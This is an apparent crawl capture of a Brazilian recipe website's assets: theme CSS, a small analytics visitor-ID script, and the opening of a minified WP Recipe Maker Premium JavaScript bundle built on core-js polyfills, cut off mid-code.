.feature-title{
  font-size:30px;
  font-weight: bold;
  margin-top:20px;
}

.widget_post_views_counter_list_widget ol li{
  margin-bottom:15px;
  margin-left:0px;
}

.widget_post_views_counter_list_widget ol li a{
  color:#368dfd;
  font-size:15px;
}

.widget_post_views_counter_list_widget ol{
  padding-left:17px;
}




.widget_categories ul li a{
  color:#368dfd;
  font-size:15px;
}

.widget_categories ul{
  padding-left:17px;
  margin-top:10px;
  margin-bottom:20px;
}

.blog-main h1{
  color:#333;
}

.vitamenu-post-date-author{
  color:#555;
  font-size:11px;
}

.post-media {
  display: flex;
  justify-content: center;
  align-items: center;
  overflow: hidden;
  /* max-height: 400px; */
}

.post-media {
  display: block;
  position: relative;
  margin-bottom: 20px;
}

.post-media img {
  width:100%;
height:100%;
}


.vitamenu-post-content{
  font-family: sans-serif;
  font-size: 1.0em;
  font-weight: 300;
}

.wp-block-image img {
  max-width: 100%;
  height: 100%;
}

.vitamenu-post-content ul li {
  list-style-type: disc;
  margin:10px;
  margin-left:20px;
}


.vitamenu-post-content ol li {
  list-style-type: decimal;
  margin:10px;
  margin-left:20px;
}

.vitamenu-post-content h2,
.vitamenu-post-content h3,
.vitamenu-post-content h4,
.vitamenu-post-content h5{
  margin-top:30px;
  margin-bottom:20px;
}

blockquote {
  background: url(/wp-content/themes/vitamenuapp/images/quote.png) left 4px no-repeat;
  padding-left: 55px;
  margin-bottom:40px;
  margin-top:40px;
  font-size: 0.8em;
  color: #ababab;
}

blockquote p{
word-wrap: break-word;
}

blockquote, q {
  quotes: none;
}

blockquote h3 {
  font-size: 1.1em;
}

.author_bio_section{
background-color: #F5F5F5;
padding: 15px;
border: 1px solid #ccc;
}
  
.author_name{
font-size:16px;
font-weight: bold;
}
  
.author_details img {
border: 1px solid #D8D8D8;
border-radius: 50%;
float: left;
margin: 0 10px 10px 0;
}

--- FILE ---
content_type: application/javascript
request_url: https://prism.app-us1.com/?a=26745060&u=https%3A%2F%2Fwww.vitamenu.com.br%2Ftag%2Fazuki%2F
body_size: 118
content:
window.visitorGlobalObject=window.visitorGlobalObject||window.prismGlobalObject;window.visitorGlobalObject.setVisitorId('9b47c542-49cc-464d-80c3-b8496570b8f3', '26745060');window.visitorGlobalObject.setWhitelistedServices('', '26745060');

--- FILE ---
content_type: application/javascript
request_url: https://www.vitamenu.com.br/wp-content/plugins/wp-recipe-maker-premium/dist/public-pro.js?ver=5.4.0
body_size: 52438
content:
var WPRecipeMakerPremium="object"==typeof WPRecipeMakerPremium?WPRecipeMakerPremium:{};WPRecipeMakerPremium["public-pro"]=function(t){var n={};function e(i){if(n[i])return n[i].exports;var r=n[i]={i:i,l:!1,exports:{}};return t[i].call(r.exports,r,r.exports,e),r.l=!0,r.exports}return e.m=t,e.c=n,e.d=function(t,n,i){e.o(t,n)||Object.defineProperty(t,n,{enumerable:!0,get:i})},e.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},e.t=function(t,n){if(1&n&&(t=e(t)),8&n)return t;if(4&n&&"object"==typeof t&&t&&t.__esModule)return t;var i=Object.create(null);if(e.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:t}),2&n&&"string"!=typeof t)for(var r in t)e.d(i,r,function(n){return t[n]}.bind(null,r));return i},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},e.p="",e(e.s=511)}([function(t,n,e){var i=e(4),r=e(24),o=e(16),s=e(17),a=e(25),c=function(t,n,e){var u,f,l,p,h=t&c.F,_=t&c.G,d=t&c.S,g=t&c.P,v=t&c.B,m=_?i:d?i[n]||(i[n]={}):(i[n]||{}).prototype,y=_?r:r[n]||(r[n]={}),w=y.prototype||(y.prototype={});for(u in _&&(e=n),e)l=((f=!h&&m&&void 0!==m[u])?m:e)[u],p=v&&f?a(l,i):g&&"function"==typeof l?a(Function.call,l):l,m&&s(m,u,l,t&c.U),y[u]!=l&&o(y,u,p),g&&w[u]!=l&&(w[u]=l)};i.core=r,c.F=1,c.G=2,c.S=4,c.P=8,c.B=16,c.W=32,c.U=64,c.R=128,t.exports=c},,,function(t,n,e){var i=e(6);t.exports=function(t){if(!i(t))throw TypeError(t+" is not an object!");return t}},function(t,n){var e=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=e)},function(t,n){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,n){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},,function(t,n,e){var i=e(55)("wks"),r=e(39),o=e(4).Symbol,s="function"==typeof o;(t.exports=function(t){return i[t]||(i[t]=s&&o[t]||(s?o:r)("Symbol."+t))}).store=i},,function(t,n,e){var i=e(27),r=Math.min;t.exports=function(t){return t>0?r(i(t),9007199254740991):0}},function(t,n,e){t.exports=!e(5)(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},function(t,n,e){var i=e(3),r=e(114),o=e(29),s=Object.defineProperty;n.f=e(11)?Object.defineProperty:function(t,n,e){if(i(t),n=o(n,!0),i(e),r)try{return s(t,n,e)}catch(t){}if("get"in e||"set"in e)throw TypeError("Accessors not supported!");return"value"in e&&(t[n]=e.value),t}},function(t,n,e){var i=e(30);t.exports=function(t){return Object(i(t))}},function(t,n){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},,function(t,n,e){var i=e(12),r=e(38);t.exports=e(11)?function(t,n,e){return i.f(t,n,r(1,e))}:function(t,n,e){return t[n]=e,t}},function(t,n,e){var i=e(4),r=e(16),o=e(19),s=e(39)("src"),a=e(159),c=(""+a).split("toString");e(24).inspectSource=function(t){return a.call(t)},(t.exports=function(t,n,e,a){var u="function"==typeof e;u&&(o(e,"name")||r(e,"name",n)),t[n]!==e&&(u&&(o(e,s)||r(e,s,t[n]?""+t[n]:c.join(String(n)))),t===i?t[n]=e:a?t[n]?t[n]=e:r(t,n,e):(delete t[n],r(t,n,e)))})(Function.prototype,"toString",function(){return"function"==typeof this&&this[s]||a.call(this)})},function(t,n,e){var i=e(0),r=e(5),o=e(30),s=/"/g,a=function(t,n,e,i){var r=String(o(t)),a="<"+n;return""!==e&&(a+=" "+e+'="'+String(i).replace(s,"&quot;")+'"'),a+">"+r+"</"+n+">"};t.exports=function(t,n){var e={};e[t]=n(a),i(i.P+i.F*r(function(){var n=""[t]('"');return n!==n.toLowerCase()||n.split('"').length>3}),"String",e)}},function(t,n){var e={}.hasOwnProperty;t.exports=function(t,n){return e.call(t,n)}},function(t,n,e){var i=e(56),r=e(30);t.exports=function(t){return i(r(t))}},function(t,n,e){var i=e(57),r=e(38),o=e(20),s=e(29),a=e(19),c=e(114),u=Object.getOwnPropertyDescriptor;n.f=e(11)?u:function(t,n){if(t=o(t),n=s(n,!0),c)try{return u(t,n)}catch(t){}if(a(t,n))return r(!i.f.call(t,n),t[n])}},function(t,n,e){var i=e(19),r=e(13),o=e(84)("IE_PROTO"),s=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=r(t),i(t,o)?t[o]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?s:null}},,function(t,n){var e=t.exports={version:"2.6.5"};"number"==typeof __e&&(__e=e)},function(t,n,e){var i=e(14);t.exports=function(t,n,e){if(i(t),void 0===n)return t;switch(e){case 1:return function(e){return t.call(n,e)};case 2:return function(e,i){return t.call(n,e,i)};case 3:return function(e,i,r){return t.call(n,e,i,r)}}return function(){return t.apply(n,arguments)}}},function(t,n){var e={}.toString;t.exports=function(t){return e.call(t).slice(8,-1)}},function(t,n){var e=Math.ceil,i=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?i:e)(t)}},function(t,n,e){"use strict";var i=e(5);t.exports=function(t,n){return!!t&&i(function(){n?t.call(null,function(){},1):t.call(null)})}},function(t,n,e){var i=e(6);t.exports=function(t,n){if(!i(t))return t;var e,r;if(n&&"function"==typeof(e=t.toString)&&!i(r=e.call(t)))return r;if("function"==typeof(e=t.valueOf)&&!i(r=e.call(t)))return r;if(!n&&"function"==typeof(e=t.toString)&&!i(r=e.call(t)))return r;throw TypeError("Can't convert object to primitive value")}},function(t,n){t.exports=function(t){if(null==t)throw TypeError("Can't call method on  "+t);return t}},function(t,n,e){var i=e(0),r=e(24),o=e(5);t.exports=function(t,n){var e=(r.Object||{})[t]||Object[t],s={};s[t]=n(e),i(i.S+i.F*o(function(){e(1)}),"Object",s)}},function(t,n,e){var i=e(25),r=e(56),o=e(13),s=e(10),a=e(100);t.exports=function(t,n){var e=1==t,c=2==t,u=3==t,f=4==t,l=6==t,p=5==t||l,h=n||a;return function(n,a,_){for(var d,g,v=o(n),m=r(v),y=i(a,_,3),w=s(m.length),b=0,x=e?h(n,w):c?h(n,0):void 0;w>b;b++)if((p||b in m)&&(g=y(d=m[b],b,v),t))if(e)x[b]=g;else if(g)switch(t){case 3:return!0;case 5:return d;case 6:return b;case 2:x.push(d)}else if(f)return!1;return l?-1:u||f?f:x}}},function(t,n,e){"use strict";if(e(11)){var i=e(35),r=e(4),o=e(5),s=e(0),a=e(77),c=e(108),u=e(25),f=e(45),l=e(38),p=e(16),h=e(47),_=e(27),d=e(10),g=e(142),v=e(41),m=e(29),y=e(19),w=e(52),b=e(6),x=e(13),S=e(97),O=e(42),E=e(22),P=e(43).f,I=e(99),M=e(39),C=e(8),T=e(32),$=e(67),k=e(59),A=e(102),F=e(54),j=e(72),R=e(44),N=e(101),L=e(131),z=e(12),D=e(21),W=z.f,B=D.f,G=r.RangeError,U=r.TypeError,V=r.Uint8Array,H=Array.prototype,q=c.ArrayBuffer,Y=c.DataView,K=T(0),J=T(2),X=T(3),Q=T(4),Z=T(5),tt=T(6),nt=$(!0),et=$(!1),it=A.values,rt=A.keys,ot=A.entries,st=H.lastIndexOf,at=H.reduce,ct=H.reduceRight,ut=H.join,ft=H.sort,lt=H.slice,pt=H.toString,ht=H.toLocaleString,_t=C("iterator"),dt=C("toStringTag"),gt=M("typed_constructor"),vt=M("def_constructor"),mt=a.CONSTR,yt=a.TYPED,wt=a.VIEW,bt=T(1,function(t,n){return Pt(k(t,t[vt]),n)}),xt=o(function(){return 1===new V(new Uint16Array([1]).buffer)[0]}),St=!!V&&!!V.prototype.set&&o(function(){new V(1).set({})}),Ot=function(t,n){var e=_(t);if(e<0||e%n)throw G("Wrong offset!");return e},Et=function(t){if(b(t)&&yt in t)return t;throw U(t+" is not a typed array!")},Pt=function(t,n){if(!(b(t)&&gt in t))throw U("It is not a typed array constructor!");return new t(n)},It=function(t,n){return Mt(k(t,t[vt]),n)},Mt=function(t,n){for(var e=0,i=n.length,r=Pt(t,i);i>e;)r[e]=n[e++];return r},Ct=function(t,n,e){W(t,n,{get:function(){return this._d[e]}})},Tt=function(t){var n,e,i,r,o,s,a=x(t),c=arguments.length,f=c>1?arguments[1]:void 0,l=void 0!==f,p=I(a);if(null!=p&&!S(p)){for(s=p.call(a),i=[],n=0;!(o=s.next()).done;n++)i.push(o.value);a=i}for(l&&c>2&&(f=u(f,arguments[2],2)),n=0,e=d(a.length),r=Pt(this,e);e>n;n++)r[n]=l?f(a[n],n):a[n];return r},$t=function(){for(var t=0,n=arguments.length,e=Pt(this,n);n>t;)e[t]=arguments[t++];return e},kt=!!V&&o(function(){ht.call(new V(1))}),At=function(){return ht.apply(kt?lt.call(Et(this)):Et(this),arguments)},Ft={copyWithin:function(t,n){return L.call(Et(this),t,n,arguments.length>2?arguments[2]:void 0)},every:function(t){return Q(Et(this),t,arguments.length>1?arguments[1]:void 0)},fill:function(t){return N.apply(Et(this),arguments)},filter:function(t){return It(this,J(Et(this),t,arguments.length>1?arguments[1]:void 0))},find:function(t){return Z(Et(this),t,arguments.length>1?arguments[1]:void 0)},findIndex:function(t){return tt(Et(this),t,arguments.length>1?arguments[1]:void 0)},forEach:function(t){K(Et(this),t,arguments.length>1?arguments[1]:void 0)},indexOf:function(t){return et(Et(this),t,arguments.length>1?arguments[1]:void 0)},includes:function(t){return nt(Et(this),t,arguments.length>1?arguments[1]:void 0)},join:function(t){return ut.apply(Et(this),arguments)},lastIndexOf:function(t){return st.apply(Et(this),arguments)},map:function(t){return bt(Et(this),t,arguments.length>1?arguments[1]:void 0)},reduce:function(t){return at.apply(Et(this),arguments)},reduceRight:function(t){return ct.apply(Et(this),arguments)},reverse:function(){for(var t,n=Et(this).length,e=Math.floor(n/2),i=0;i<e;)t=this[i],this[i++]=this[--n],this[n]=t;return this},some:function(t){return X(Et(this),t,arguments.length>1?arguments[1]:void 0)},sort:function(t){return ft.call(Et(this),t)},subarray:function(t,n){var e=Et(this),i=e.length,r=v(t,i);return new(k(e,e[vt]))(e.buffer,e.byteOffset+r*e.BYTES_PER_ELEMENT,d((void 0===n?i:v(n,i))-r))}},jt=function(t,n){return It(this,lt.call(Et(this),t,n))},Rt=function(t){Et(this);var n=Ot(arguments[1],1),e=this.length,i=x(t),r=d(i.length),o=0;if(r+n>e)throw G("Wrong length!");for(;o<r;)this[n+o]=i[o++]},Nt={entries:function(){return ot.call(Et(this))},keys:function(){return rt.call(Et(this))},values:function(){return it.call(Et(this))}},Lt=function(t,n){return b(t)&&t[yt]&&"symbol"!=typeof n&&n in t&&String(+n)==String(n)},zt=function(t,n){return Lt(t,n=m(n,!0))?l(2,t[n]):B(t,n)},Dt=function(t,n,e){return!(Lt(t,n=m(n,!0))&&b(e)&&y(e,"value"))||y(e,"get")||y(e,"set")||e.configurable||y(e,"writable")&&!e.writable||y(e,"enumerable")&&!e.enumerable?W(t,n,e):(t[n]=e.value,t)};mt||(D.f=zt,z.f=Dt),s(s.S+s.F*!mt,"Object",{getOwnPropertyDescriptor:zt,defineProperty:Dt}),o(function(){pt.call({})})&&(pt=ht=function(){return ut.call(this)});var Wt=h({},Ft);h(Wt,Nt),p(Wt,_t,Nt.values),h(Wt,{slice:jt,set:Rt,constructor:function(){},toString:pt,toLocaleString:At}),Ct(Wt,"buffer","b"),Ct(Wt,"byteOffset","o"),Ct(Wt,"byteLength","l"),Ct(Wt,"length","e"),W(Wt,dt,{get:function(){return this[yt]}}),t.exports=function(t,n,e,c){var u=t+((c=!!c)?"Clamped":"")+"Array",l="get"+t,h="set"+t,_=r[u],v=_||{},m=_&&E(_),y=!_||!a.ABV,x={},S=_&&_.prototype,I=function(t,e){W(t,e,{get:function(){return function(t,e){var i=t._d;return i.v[l](e*n+i.o,xt)}(this,e)},set:function(t){return function(t,e,i){var r=t._d;c&&(i=(i=Math.round(i))<0?0:i>255?255:255&i),r.v[h](e*n+r.o,i,xt)}(this,e,t)},enumerable:!0})};y?(_=e(function(t,e,i,r){f(t,_,u,"_d");var o,s,a,c,l=0,h=0;if(b(e)){if(!(e instanceof q||"ArrayBuffer"==(c=w(e))||"SharedArrayBuffer"==c))return yt in e?Mt(_,e):Tt.call(_,e);o=e,h=Ot(i,n);var v=e.byteLength;if(void 0===r){if(v%n)throw G("Wrong length!");if((s=v-h)<0)throw G("Wrong length!")}else if((s=d(r)*n)+h>v)throw G("Wrong length!");a=s/n}else a=g(e),o=new q(s=a*n);for(p(t,"_d",{b:o,o:h,l:s,e:a,v:new Y(o)});l<a;)I(t,l++)}),S=_.prototype=O(Wt),p(S,"constructor",_)):o(function(){_(1)})&&o(function(){new _(-1)})&&j(function(t){new _,new _(null),new _(1.5),new _(t)},!0)||(_=e(function(t,e,i,r){var o;return f(t,_,u),b(e)?e instanceof q||"ArrayBuffer"==(o=w(e))||"SharedArrayBuffer"==o?void 0!==r?new v(e,Ot(i,n),r):void 0!==i?new v(e,Ot(i,n)):new v(e):yt in e?Mt(_,e):Tt.call(_,e):new v(g(e))}),K(m!==Function.prototype?P(v).concat(P(m)):P(v),function(t){t in _||p(_,t,v[t])}),_.prototype=S,i||(S.constructor=_));var M=S[_t],C=!!M&&("values"==M.name||null==M.name),T=Nt.values;p(_,gt,!0),p(S,yt,u),p(S,wt,!0),p(S,vt,_),(c?new _(1)[dt]==u:dt in S)||W(S,dt,{get:function(){return u}}),x[u]=_,s(s.G+s.W+s.F*(_!=v),x),s(s.S,u,{BYTES_PER_ELEMENT:n}),s(s.S+s.F*o(function(){v.of.call(_,1)}),u,{from:Tt,of:$t}),"BYTES_PER_ELEMENT"in S||p(S,"BYTES_PER_ELEMENT",n),s(s.P,u,Ft),R(u),s(s.P+s.F*St,u,{set:Rt}),s(s.P+s.F*!C,u,Nt),i||S.toString==pt||(S.toString=pt),s(s.P+s.F*o(function(){new _(1).slice()}),u,{slice:jt}),s(s.P+s.F*(o(function(){return[1,2].toLocaleString()!=new _([1,2]).toLocaleString()})||!o(function(){S.toLocaleString.call([1,2])})),u,{toLocaleString:At}),F[u]=C?M:T,i||C||p(S,_t,T)}}else t.exports=function(){}},function(t,n,e){var i=e(137),r=e(0),o=e(55)("metadata"),s=o.store||(o.store=new(e(140))),a=function(t,n,e){var r=s.get(t);if(!r){if(!e)return;s.set(t,r=new i)}var o=r.get(n);if(!o){if(!e)return;r.set(n,o=new i)}return o};t.exports={store:s,map:a,has:function(t,n,e){var i=a(n,e,!1);return void 0!==i&&i.has(t)},get:function(t,n,e){var i=a(n,e,!1);return void 0===i?void 0:i.get(t)},set:function(t,n,e,i){a(e,i,!0).set(t,n)},keys:function(t,n){var e=a(t,n,!1),i=[];return e&&e.forEach(function(t,n){i.push(n)}),i},key:function(t){return void 0===t||"symbol"==typeof t?t:String(t)},exp:function(t){r(r.S,"Reflect",t)}}},function(t,n){t.exports=!1},function(t,n,e){var i=e(39)("meta"),r=e(6),o=e(19),s=e(12).f,a=0,c=Object.isExtensible||function(){return!0},u=!e(5)(function(){return c(Object.preventExtensions({}))}),f=function(t){s(t,i,{value:{i:"O"+ ++a,w:{}}})},l=t.exports={KEY:i,NEED:!1,fastKey:function(t,n){if(!r(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!o(t,i)){if(!c(t))return"F";if(!n)return"E";f(t)}return t[i].i},getWeak:function(t,n){if(!o(t,i)){if(!c(t))return!0;if(!n)return!1;f(t)}return t[i].w},onFreeze:function(t){return u&&l.NEED&&c(t)&&!o(t,i)&&f(t),t}}},function(t,n,e){var i=e(8)("unscopables"),r=Array.prototype;null==r[i]&&e(16)(r,i,{}),t.exports=function(t){r[i][t]=!0}},function(t,n){t.exports=function(t,n){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:n}}},function(t,n){var e=0,i=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++e+i).toString(36))}},function(t,n,e){var i=e(116),r=e(85);t.exports=Object.keys||function(t){return i(t,r)}},function(t,n,e){var i=e(27),r=Math.max,o=Math.min;t.exports=function(t,n){return(t=i(t))<0?r(t+n,0):o(t,n)}},function(t,n,e){var i=e(3),r=e(117),o=e(85),s=e(84)("IE_PROTO"),a=function(){},c=function(){var t,n=e(82)("iframe"),i=o.length;for(n.style.display="none",e(86).appendChild(n),n.src="javascript:",(t=n.contentWindow.document).open(),t.write("<script>document.F=Object<\/script>"),t.close(),c=t.F;i--;)delete c.prototype[o[i]];return c()};t.exports=Object.create||function(t,n){var e;return null!==t?(a.prototype=i(t),e=new a,a.prototype=null,e[s]=t):e=c(),void 0===n?e:r(e,n)}},function(t,n,e){var i=e(116),r=e(85).concat("length","prototype");n.f=Object.getOwnPropertyNames||function(t){return i(t,r)}},function(t,n,e){"use strict";var i=e(4),r=e(12),o=e(11),s=e(8)("species");t.exports=function(t){var n=i[t];o&&n&&!n[s]&&r.f(n,s,{configurable:!0,get:function(){return this}})}},function(t,n){t.exports=function(t,n,e,i){if(!(t instanceof n)||void 0!==i&&i in t)throw TypeError(e+": incorrect invocation!");return t}},function(t,n,e){var i=e(25),r=e(129),o=e(97),s=e(3),a=e(10),c=e(99),u={},f={};(n=t.exports=function(t,n,e,l,p){var h,_,d,g,v=p?function(){return t}:c(t),m=i(e,l,n?2:1),y=0;if("function"!=typeof v)throw TypeError(t+" is not iterable!");if(o(v)){for(h=a(t.length);h>y;y++)if((g=n?m(s(_=t[y])[0],_[1]):m(t[y]))===u||g===f)return g}else for(d=v.call(t);!(_=d.next()).done;)if((g=r(d,m,_.value,n))===u||g===f)return g}).BREAK=u,n.RETURN=f},function(t,n,e){var i=e(17);t.exports=function(t,n,e){for(var r in n)i(t,r,n[r],e);return t}},function(t,n,e){var i=e(6);t.exports=function(t,n){if(!i(t)||t._t!==n)throw TypeError("Incompatible receiver, "+n+" required!");return t}},,,function(t,n,e){var i=e(12).f,r=e(19),o=e(8)("toStringTag");t.exports=function(t,n,e){t&&!r(t=e?t:t.prototype,o)&&i(t,o,{configurable:!0,value:n})}},function(t,n,e){var i=e(26),r=e(8)("toStringTag"),o="Arguments"==i(function(){return arguments}());t.exports=function(t){var n,e,s;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(e=function(t,n){try{return t[n]}catch(t){}}(n=Object(t),r))?e:o?i(n):"Object"==(s=i(n))&&"function"==typeof n.callee?"Arguments":s}},function(t,n,e){var i=e(0),r=e(30),o=e(5),s=e(88),a="["+s+"]",c=RegExp("^"+a+a+"*"),u=RegExp(a+a+"*$"),f=function(t,n,e){var r={},a=o(function(){return!!s[t]()||"​"!="​"[t]()}),c=r[t]=a?n(l):s[t];e&&(r[e]=c),i(i.P+i.F*a,"String",r)},l=f.trim=function(t,n){return t=String(r(t)),1&n&&(t=t.replace(c,"")),2&n&&(t=t.replace(u,"")),t};t.exports=f},function(t,n){t.exports={}},function(t,n,e){var i=e(24),r=e(4),o=r["__core-js_shared__"]||(r["__core-js_shared__"]={});(t.exports=function(t,n){return o[t]||(o[t]=void 0!==n?n:{})})("versions",[]).push({version:i.version,mode:e(35)?"pure":"global",copyright:"© 2019 Denis Pushkarev (zloirock.ru)"})},function(t,n,e){var i=e(26);t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==i(t)?t.split(""):Object(t)}},function(t,n){n.f={}.propertyIsEnumerable},function(t,n,e){"use strict";var i=e(3);t.exports=function(){var t=i(this),n="";return t.global&&(n+="g"),t.ignoreCase&&(n+="i"),t.multiline&&(n+="m"),t.unicode&&(n+="u"),t.sticky&&(n+="y"),n}},function(t,n,e){var i=e(3),r=e(14),o=e(8)("species");t.exports=function(t,n){var e,s=i(t).constructor;return void 0===s||null==(e=i(s)[o])?n:r(e)}},,,,,,,function(t,n){var e;e=function(){return this}();try{e=e||new Function("return this")()}catch(t){"object"==typeof window&&(e=window)}t.exports=e},function(t,n,e){var i=e(20),r=e(10),o=e(41);t.exports=function(t){return function(n,e,s){var a,c=i(n),u=r(c.length),f=o(s,u);if(t&&e!=e){for(;u>f;)if((a=c[f++])!=a)return!0}else for(;u>f;f++)if((t||f in c)&&c[f]===e)return t||f||0;return!t&&-1}}},function(t,n){n.f=Object.getOwnPropertySymbols},function(t,n,e){var i=e(26);t.exports=Array.isArray||function(t){return"Array"==i(t)}},function(t,n,e){var i=e(27),r=e(30);t.exports=function(t){return function(n,e){var o,s,a=String(r(n)),c=i(e),u=a.length;return c<0||c>=u?t?"":void 0:(o=a.charCodeAt(c))<55296||o>56319||c+1===u||(s=a.charCodeAt(c+1))<56320||s>57343?t?a.charAt(c):o:t?a.slice(c,c+2):s-56320+(o-55296<<10)+65536}}},function(t,n,e){var i=e(6),r=e(26),o=e(8)("match");t.exports=function(t){var n;return i(t)&&(void 0!==(n=t[o])?!!n:"RegExp"==r(t))}},function(t,n,e){var i=e(8)("iterator"),r=!1;try{var o=[7][i]();o.return=function(){r=!0},Array.from(o,function(){throw 2})}catch(t){}t.exports=function(t,n){if(!n&&!r)return!1;var e=!1;try{var o=[7],s=o[i]();s.next=function(){return{done:e=!0}},o[i]=function(){return s},t(o)}catch(t){}return e}},function(t,n,e){"use strict";var i=e(52),r=RegExp.prototype.exec;t.exports=function(t,n){var e=t.exec;if("function"==typeof e){var o=e.call(t,n);if("object"!=typeof o)throw new TypeError("RegExp exec method returned something other than an Object or null");return o}if("RegExp"!==i(t))throw new TypeError("RegExp#exec called on incompatible receiver");return r.call(t,n)}},function(t,n,e){"use strict";e(133);var i=e(17),r=e(16),o=e(5),s=e(30),a=e(8),c=e(103),u=a("species"),f=!o(function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")}),l=function(){var t=/(?:)/,n=t.exec;t.exec=function(){return n.apply(this,arguments)};var e="ab".split(t);return 2===e.length&&"a"===e[0]&&"b"===e[1]}();t.exports=function(t,n,e){var p=a(t),h=!o(function(){var n={};return n[p]=function(){return 7},7!=""[t](n)}),_=h?!o(function(){var n=!1,e=/a/;return e.exec=function(){return n=!0,null},"split"===t&&(e.constructor={},e.constructor[u]=function(){return e}),e[p](""),!n}):void 0;if(!h||!_||"replace"===t&&!f||"split"===t&&!l){var d=/./[p],g=e(s,p,""[t],function(t,n,e,i,r){return n.exec===c?h&&!r?{done:!0,value:d.call(n,e,i)}:{done:!0,value:t.call(e,n,i)}:{done:!1}}),v=g[0],m=g[1];i(String.prototype,t,v),r(RegExp.prototype,p,2==n?function(t,n){return m.call(t,this,n)}:function(t){return m.call(t,this)})}}},function(t,n,e){var i=e(4).navigator;t.exports=i&&i.userAgent||""},function(t,n,e){"use strict";var i=e(4),r=e(0),o=e(17),s=e(47),a=e(36),c=e(46),u=e(45),f=e(6),l=e(5),p=e(72),h=e(51),_=e(89);t.exports=function(t,n,e,d,g,v){var m=i[t],y=m,w=g?"set":"add",b=y&&y.prototype,x={},S=function(t){var n=b[t];o(b,t,"delete"==t?function(t){return!(v&&!f(t))&&n.call(this,0===t?0:t)}:"has"==t?function(t){return!(v&&!f(t))&&n.call(this,0===t?0:t)}:"get"==t?function(t){return v&&!f(t)?void 0:n.call(this,0===t?0:t)}:"add"==t?function(t){return n.call(this,0===t?0:t),this}:function(t,e){return n.call(this,0===t?0:t,e),this})};if("function"==typeof y&&(v||b.forEach&&!l(function(){(new y).entries().next()}))){var O=new y,E=O[w](v?{}:-0,1)!=O,P=l(function(){O.has(1)}),I=p(function(t){new y(t)}),M=!v&&l(function(){for(var t=new y,n=5;n--;)t[w](n,n);return!t.has(-0)});I||((y=n(function(n,e){u(n,y,t);var i=_(new m,n,y);return null!=e&&c(e,g,i[w],i),i})).prototype=b,b.constructor=y),(P||M)&&(S("delete"),S("has"),g&&S("get")),(M||E)&&S(w),v&&b.clear&&delete b.clear}else y=d.getConstructor(n,t,g,w),s(y.prototype,e),a.NEED=!0;return h(y,t),x[t]=y,r(r.G+r.W+r.F*(y!=m),x),v||d.setStrong(y,t,g),y}},function(t,n,e){for(var i,r=e(4),o=e(16),s=e(39),a=s("typed_array"),c=s("view"),u=!(!r.ArrayBuffer||!r.DataView),f=u,l=0,p="Int8Array,Uint8Array,Uint8ClampedArray,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array".split(",");l<9;)(i=r[p[l++]])?(o(i.prototype,a,!0),o(i.prototype,c,!0)):f=!1;t.exports={ABV:u,CONSTR:f,TYPED:a,VIEW:c}},function(t,n,e){"use strict";t.exports=e(35)||!e(5)(function(){var t=Math.random();__defineSetter__.call(null,t,function(){}),delete e(4)[t]})},function(t,n,e){"use strict";var i=e(0);t.exports=function(t){i(i.S,t,{of:function(){for(var t=arguments.length,n=new Array(t);t--;)n[t]=arguments[t];return new this(n)}})}},function(t,n,e){"use strict";var i=e(0),r=e(14),o=e(25),s=e(46);t.exports=function(t){i(i.S,t,{from:function(t){var n,e,i,a,c=arguments[1];return r(this),(n=void 0!==c)&&r(c),null==t?new this:(e=[],n?(i=0,a=o(c,arguments[2],2),s(t,!1,function(t){e.push(a(t,i++))})):s(t,!1,e.push,e),new this(e))}})}},,function(t,n,e){var i=e(6),r=e(4).document,o=i(r)&&i(r.createElement);t.exports=function(t){return o?r.createElement(t):{}}},function(t,n,e){var i=e(4),r=e(24),o=e(35),s=e(115),a=e(12).f;t.exports=function(t){var n=r.Symbol||(r.Symbol=o?{}:i.Symbol||{});"_"==t.charAt(0)||t in n||a(n,t,{value:s.f(t)})}},function(t,n,e){var i=e(55)("keys"),r=e(39);t.exports=function(t){return i[t]||(i[t]=r(t))}},function(t,n){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(t,n,e){var i=e(4).document;t.exports=i&&i.documentElement},function(t,n,e){var i=e(6),r=e(3),o=function(t,n){if(r(t),!i(n)&&null!==n)throw TypeError(n+": can't set as prototype!")};t.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(t,n,i){try{(i=e(25)(Function.call,e(21).f(Object.prototype,"__proto__").set,2))(t,[]),n=!(t instanceof Array)}catch(t){n=!0}return function(t,e){return o(t,e),n?t.__proto__=e:i(t,e),t}}({},!1):void 0),check:o}},function(t,n){t.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"},function(t,n,e){var i=e(6),r=e(87).set;t.exports=function(t,n,e){var o,s=n.constructor;return s!==e&&"function"==typeof s&&(o=s.prototype)!==e.prototype&&i(o)&&r&&r(t,o),t}},function(t,n,e){"use strict";var i=e(27),r=e(30);t.exports=function(t){var n=String(r(this)),e="",o=i(t);if(o<0||o==1/0)throw RangeError("Count can't be negative");for(;o>0;(o>>>=1)&&(n+=n))1&o&&(e+=n);return e}},function(t,n){t.exports=Math.sign||function(t){return 0==(t=+t)||t!=t?t:t<0?-1:1}},function(t,n){var 